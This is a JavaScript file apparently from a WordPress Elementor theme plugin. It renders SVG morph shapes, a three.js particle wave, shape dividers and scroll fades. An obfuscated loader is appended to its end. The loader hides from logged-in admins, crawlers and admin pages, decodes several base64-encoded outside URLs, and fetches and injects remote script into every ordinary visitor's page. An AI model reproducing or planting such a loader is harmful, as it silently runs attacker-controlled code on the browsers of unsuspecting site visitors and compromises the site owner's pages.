                    'c-1.4,8.1-3.6,21.1,3.3,34.2c7.9,14.9,22.7,20.5,30.2,23.3c14.7,5.5,27.3,4.4,36,3.5c17.8-1.8,30.5-8.1,37-11.4' +
                    'c14.4-7.4,22.8-15.7,24.8-17.7c7-7.1,16.6-16.8,15.4-29c-0.3-3.1-1.2-5.6-2-7.3c-3.8-7.8-12-10.7-19.7-21.8c-9.7-13.9,9-32.9,3-47.9' +
                    'c-2.7-6.7-8.7-10.3-10.8-11.8c-9.6-6.7-19.7-6.7-24-6.7C95.2,12.3,84.5,18.3,78.8,23.2z';

                var $morph_value_3 = 'M6.5,39.4C7.9,62.9,6,81.5,3.8,94.8c-2.9,17.7-7.2,30.9,0.4,41.9c5.9,8.5,15.7,11,17.6,11.5' +
                    'c17.9,4.5,26.2-9.4,64-27c25.6-11.9,39.7-13.9,45.3-28c3.1-7.9,1.9-15.3,1.5-17.3c-2.7-12.7-14.2-21.9-28.5-30.4' +
                    'c-20-12-39.7-48.3-72-45.2C29.1,0.5,21.6,1.3,15.3,7C3.2,17.7,6,36.7,6.5,39.4z;' +

                    'M6.5,39.4C7.9,62.9,6,81.5,3.8,94.8c-4.1,24.8-5.6,33.6,0.4,41.9c10.6,14.8,41.6,17.2,56,4.3' +
                    'c11.2-9.9,4.2-21.5,15.8-31c13.8-11.4,29.9,0.5,45-12.3c9-7.6,11.1-18.4,11.7-21.9c2.5-17.1-9-30.9-16.7-40.1' +
                    'C92.4,7.4,57-3,32.2,0.2C25,1.1,19.7,3.1,15.3,7C3.2,17.7,6,36.7,6.5,39.4z;' +

                    'M6.5,39.4C4.9,52.6,3.2,71.6,3.8,94.8c1,39.1,7.2,45.3,10.4,47.7c9.5,7.1,18.1-0.1,46-1.5' +
                    'c38.4-1.9,56.7,10.1,63.5,0.8c6.6-9.2-9.5-22.7-2.8-44c3.6-11.4,9.7-11.7,11.7-21.9c3.5-17.9-11.9-34.9-16.7-40.1' +
                    'C91.8,9,56.5,9.9,47.7,10.2c-11.3,0.3-25.1,0.9-34,11.3C8.4,27.6,7,34.8,6.5,39.4z;' +

                    'M6.5,39.4C7.9,62.9,6,81.5,3.8,94.8c-2.9,17.7-7.2,30.9,0.4,41.9c5.9,8.5,15.7,11,17.6,11.5' +
                    'c17.9,4.5,26.2-9.4,64-27c25.6-11.9,39.7-13.9,45.3-28c3.1-7.9,1.9-15.3,1.5-17.3c-2.7-12.7-14.2-21.9-28.5-30.4' +
                    'c-20-12-39.7-48.3-72-45.2C29.1,0.5,21.6,1.3,15.3,7C3.2,17.7,6,36.7,6.5,39.4z';

                var node_str,
                    $morph_value = '',
                    $morph_speed = settings.morph_animation_speed ? settings.morph_animation_speed : 10;

                wglMorph.items.push(settings);

                var morphStyle = settings.morph_style;
                switch (morphStyle) {
                    case 'style_1':
                    default:
                        $morph_value = $morph_value_1;
                        break;

                    case 'style_2':
                        $morph_value = $morph_value_2;
                        break;

                    case 'style_3':
                        $morph_value = $morph_value_3;
                        break;
                }

                node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-morph-js elementor-repeater-item-' + settings._id + '"' + '>';
                node_str += '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 180 180">';
                node_str += '<path d=""><animate repeatCount="indefinite" attributeName="d" dur="' + $morph_speed + '" values="' + $morph_value + '"/></path>';
                node_str += '</svg>';
                node_str += '</div>';

                if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                    $(self).append(node_str);
                }
            },
            hideMobile = function () {
                if (wglMorph.items) {
                    $.each(wglMorph.items, function (index, value) {
                        if (value.hide_morph_on_mobile) {
                            if (jQuery(window).width() <= value.hide_morph_mobile_resolution) {
                                jQuery('.wgl-morph-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-morph-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }
                    });
                }
            },
            build = function (settings) {
                $.each(settings, function (index, value) {
                    appendElement(value);
                });
            };

            /*Init*/
            initMorph();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    $.fn.WGLSection3DWaveInit = function (options) {
        return this.each(function () {

            var self = $(this),
                settings,
                wglWave = self.wglGlobalVariables('add_wave'),
                init3DWave = function () {
                    setWaveItem();
                },

            setWaveItem = function () {

                wglWave.backEndVars = self.settingsEffectEnabled(wglWave);
                if (!wglWave.backEndVars) {
                    return;
                }

                if (!wglWave.editorMode) {
                    settings = wgl_parallax_settings[0][wglWave.itemId];
                } else {
                    settings = buildBackendWave().backEndVars;
                }

                if (!settings) return;

                build(settings);
                hideWaveOnMobile(settings);
            },

            buildBackendWave = function () {
                if (!window.elementor.elements.models) return;

                return wglWave;
            },

            prependElement = function (settings) {

                if (!settings) return;

                var node_str = '<div id="wgl-elementor-wave-' + wglWave.itemId + '" class="wgl-wave" data-item-id="' + wglWave.itemId + '"></div>';
                $(self).prepend(node_str);
                onDocumentReady(settings);
                animate();
            },
            build = function (settings) {
                prependElement(settings);
            },

            idA, camera, scene, renderer,
            container, particle,
            winHalfX, winHalfY,
            height, width, fieldOfView,
            aspectRatio, nearPlane, farPlane,
            cameraZ, material,
            i = 0,
            count = 0,
            Tau = Math.PI * 2,
            mouseX = 0,
            mouseY = 0,
            amtX = 50,
            amtY = 50,
            sep = 100,
            spriteOpts = {},
            particles = [],

            onDocumentReady = function (settings) {
                container = document.getElementById('wgl-elementor-wave-' + wglWave.itemId);
                height = container.parentElement.clientHeight;
                winHalfY = height / 2;
                width = container.parentElement.clientWidth;
                winHalfX = width / 2;
                fieldOfView = 75;
                aspectRatio = width / height;
                nearPlane = 1;
                farPlane = 10000;
                cameraZ = 750;

                rendererer(onRendererRenderered,settings);
            },
            rendererer = function (complete,settings) {
                var maxX = settings.wave_dots_max_x && settings.wave_dots_max_x['size'] ? settings.wave_dots_max_x['size'] : null,
                    maxY = settings.wave_dots_max_y && settings.wave_dots_max_y['size'] ? settings.wave_dots_max_y['size'] : null,
                    dots_color = !!settings.wave_dots_color ? settings.wave_dots_color : '#000',
                    bg_color = !!settings.wave_bg_color ? settings.wave_bg_color : '#000';

                //lights (no lights!) camera, action!
                camera = new THREE.PerspectiveCamera(fieldOfView, aspectRatio, nearPlane, farPlane);
                camera.position.z = cameraZ;
                camera.position.x = maxX;
                camera.position.y = maxY;

                scene = new THREE.Scene();

                //material settings
                spriteOpts = {
                    color: dots_color,
                    program: function (ctx) {
                        ctx.beginPath();
                        ctx.arc(0, 0, 0.5, 0, Tau, true);
                        ctx.fill();
                    }
                };

                material = new THREE.SpriteCanvasMaterial(spriteOpts);

                // Stop! particle time!
                for (var ix = 0, lx = amtX; ix < lx; ix++) {

                    for (var iy = 0, ly = amtY; iy < ly; iy++) {
                        particle = particles[i++] = new THREE.Sprite(material);
                        particle.position.x = ix * sep - ((amtX * sep) / 2);
                        particle.position.z = iy * sep - ((amtY * sep) / 2);
                        scene.add(particle);
                    }
                }

                //render the scene
                renderer = new THREE.CanvasRenderer();
                renderer.setClearColor(bg_color, 1);

                renderer.setPixelRatio(window.devicePixelRatio);
                renderer.setSize(width, height);

                // append the rendered scene to the container
                container.appendChild(renderer.domElement);

                // Scene!
                if (complete) {
                    complete(settings);
                }
            },
            onRendererRenderered = function (settings) {
                // bind events
                if (settings.wave_mouse_manipulation) {
                    document.addEventListener('mousemove', onDocumentMouseMove);
                    document.addEventListener('touchstart', onDocumentTouchStart);
                    document.addEventListener('touchmove', onDocumentTouchMove);
                }
                window.addEventListener('resize', onWindowResize );
                window.wglWaveSettings = settings;
            },
            onDocumentMouseMove = function (e) {
                mouseX = e.clientX - winHalfX;
                mouseY = e.clientY - winHalfY;
            },
            onDocumentTouchStart = function (e) {
                if (e.touches.length === 1) {
                    e.preventDefault();
                    mouseX = e.touches[0].pageX - winHalfX;
                    mouseY = e.touches[0].pageY - winHalfY;
                }
            },
            onDocumentTouchMove = function (e) {
                if (e.touches.length === 1) {
                    e.preventDefault();
                    mouseX = e.touches[0].pageX - winHalfX;
                    mouseY = e.touches[0].pageY - winHalfY;
                }
            },
            onWindowResize = function (event) {
                settings = event.currentTarget.wglWaveSettings;
                // update variables to new values
                container = document.getElementById('wgl-elementor-wave-' + wglWave.itemId);
                height = container.parentElement.clientHeight;
                winHalfY = height / 2;
                width = container.parentElement.clientWidth;
                winHalfX = width / 2;

                camera.aspect = width / height;
                camera.updateProjectionMatrix();
                renderer.setSize(width, height);
                hideWaveOnMobile(settings);
                if (wglWave.editorMode) {
                    update(settings);
                }
            },
            animate = function () {

                idA = window.requestAnimationFrame(animate);
                if (wglWave.editorMode) {
                    cancelAnimationFrame(idA);
                }

                if (!(settings.wave_hide_on_mobile && jQuery(window).width() <= settings.wave_hide_mobile_resolution)) {  // disable on mobile
                    update(settings);
                }
            },
            hideWaveOnMobile = function (settings) {
                if (settings.wave_hide_on_mobile) {
                    if (jQuery(window).width() <= settings.wave_hide_mobile_resolution) {
                        jQuery('.wgl-wave[data-item-id="' + wglWave.itemId + '"]').css({ 'visibility': 'hidden' });
                    } else {
                        jQuery('.wgl-wave[data-item-id="' + wglWave.itemId + '"]').css({ 'visibility': 'visible' });
                    }
                }
            },
            update = function (settings) {
                if (settings.wave_mouse_manipulation) {
                    var maxX = settings.wave_dots_max_X && settings.wave_dots_max_x['size'] ? settings.wave_dots_max_x['size'] : null,
                        miceX = !!maxX ? maxX + mouseX : mouseX,
                        maxY = settings.wave_dots_max_y && settings.wave_dots_max_y['size'] ? settings.wave_dots_max_y['size'] : null,
                        miceY = !!maxY ? maxY + mouseY : mouseY;

                    camera.position.x += (miceX - camera.position.x) * 0.003;
                    camera.position.y += (miceY - camera.position.y) * 0.005;
                }
                camera.lookAt(scene.position);

                i = 0;
                for (var ix = 0, lx = amtX; ix < lx; ix++) {

                    for (var iy = 0, ly = amtY; iy < ly; iy++) {
                        particle = particles[i++];
                        particle.position.y = (Math.sin((ix + count) * 0.3) * 50) + (Math.sin((iy + count) * 0.5) * 50);
                        particle.scale.x = particle.scale.y = (Math.sin((ix + count) * 0.3) + 1) * 4 + (Math.sin((iy + count) * 0.5) + 1) * 4;
                        scene.add(particle);
                    }
                }

                renderer.render(scene, camera);
                count += 0.1;
            }

            /*Init*/
            init3DWave();
        });
    };

    // Add WGL Shape Divider
    $.fn.WGLSectionShapeDividerInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglShapeDivider = {
                    editorMode: window.elementorFrontend.isEditMode(),
                    itemId: $(this).data('id'),
                    options: false,
                    globalVars: 'add_shape_divider',
                    backEndVars: [],
                    items: [],
                };

            var init = function () {
                setShapeDividerItem();
            },
                setShapeDividerItem = function () {
                    var settings;

                    var checkEnabledParallax = ShapeDividerEnabled();

                    if (!checkEnabledParallax) {
                        return;
                    }

                    if (!wglShapeDivider.editorMode) {
                        settings = buildFrontShapeDivider();
                    } else {
                        settings = buildBackendShapeDivider();
                    }

                    if (!settings) {
                        return;
                    }

                    build(settings);
                },

                ShapeDividerEnabled = function () {
                    var settings = {};

                    if (!wglShapeDivider.editorMode) {
                        settings = wgl_parallax_settings[0][wglShapeDivider.itemId];

                        if (!settings) {
                            return;
                        }

                    } else {
                        if (!window.elementor.elements) {
                            return;
                        }

                        if (!window.elementor.elements.models) {
                            return;
                        }

                        window.elementor.elements.models.forEach(function (value) {
                            if (wglShapeDivider.itemId == value.id) {
                                wglShapeDivider.backEndVars[wglShapeDivider.itemId] = value.attributes.settings.attributes;
                                settings = value.attributes.settings.attributes;
                            }
                        });
                    }

                    return settings;
                },

                buildFrontShapeDivider = function () {
                    var settings = wgl_parallax_settings[0];
                    return settings;
                },

                buildBackendShapeDivider = function () {
                    if (!window.elementor.elements.models) {
                        return;
                    }
                    var arr = [];
                    arr = wglShapeDivider.backEndVars;
                    return arr;
                },
                getSvgURL = function (fileName) {
                    var svgURL = wgl_parallax_settings.svgURL + fileName + '.svg';
                    return svgURL;
                },
                appendElement = function (settings) {
                    var $item = settings[$(self).data('id')];

                    if (!$item) {
                        return;
                    }

                    var node_str = '',
                        svgURL = '';

                    if ($item.wgl_shape_divider_top && $item.wgl_shape_divider_top !== '') {

                        svgURL = getSvgURL($item.wgl_shape_divider_top);

                        node_str = '<div class="wgl-divider wgl-elementor-shape wgl-elementor-shape-top"></div>';
                        $(self).prepend(node_str);

                        jQuery.get(svgURL, function (data) {
                            $(self).find('.wgl-divider.wgl-elementor-shape-top').empty().append(data.childNodes[0]);
                        });
                    }

                    if ($item.wgl_shape_divider_bottom && $item.wgl_shape_divider_bottom !== '') {

                        svgURL = getSvgURL($item.wgl_shape_divider_bottom);

                        node_str = '<div class="wgl-divider wgl-elementor-shape wgl-elementor-shape-bottom"></div>';
                        $(self).prepend(node_str);

                        jQuery.get(svgURL, function (data) {
                            $(self).find('.wgl-divider.wgl-elementor-shape-bottom').empty().append(data.childNodes[0]);
                        });
                    }
                },
                build = function (settings) {
                    appendElement(settings);
                };

            /*Init*/
            init();

        });
    };
    // Add WGL Shape Divider
    $.fn.WGLSectionAnimateScrollInit = function (options) {
        return this.each(function () {

            var self = $(this),
                settings,
                wglAnimScroll = self.wglGlobalVariables('add_extended_animate_scroll');

            var init = function () {
                setAnimScrollItem();
            },

            setAnimScrollItem = function () {
                wglAnimScroll.backEndVars = self.settingsEffectEnabled(wglAnimScroll);
                if (!wglAnimScroll.backEndVars) {
                    return;
                }

                if (!wglAnimScroll.editorMode) {
                    settings = wgl_parallax_settings[0][wglAnimScroll.itemId];
                } else {
                    settings = buildBackendAnimScroll().backEndVars;
                }

                if (!settings) return;
                build(settings);
            },

            buildBackendAnimScroll = function () {
                if (!window.elementor.elements.models) return;

                return wglAnimScroll;
            },

            isElementInViewport = function (el) {
                const rect = el.getBoundingClientRect(),
                    viewportHeight = window.innerHeight;

                return (viewportHeight - rect.top) / rect.height;
            },

            elementOpacity = function (el, opacity) {
                return Math.round( Math.min(1, Math.max( opacity, isElementInViewport(el) ) ) * 10000 ) / 10000;
            },
            elementRotate = function (el, rotate) {
                return rotate - (rotate * ( Math.round( Math.min(1, Math.max( 0, isElementInViewport(el) ) ) * 10000 ) / 10000 ) );
            },

            handleScroll = function (settings) {
                const animatedSection = self.get(0);

                let opacity = settings.extended_animate_scroll_opacity['size'] ?? 1,
                    rotate = settings.extended_animate_scroll_rotate['size'] ?? 0;

                jQuery(animatedSection).css({
                    'opacity': elementOpacity(animatedSection, opacity),
                    '--wgl-anim-scroll-rotate': elementRotate(animatedSection, rotate) + 'deg',
                });
            },

            build = function (settings) {
                handleScroll(settings);
                document.addEventListener('scroll', function(){ handleScroll(settings) }, false);
            };

            init();
        });
    };

}(jQuery, window));
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());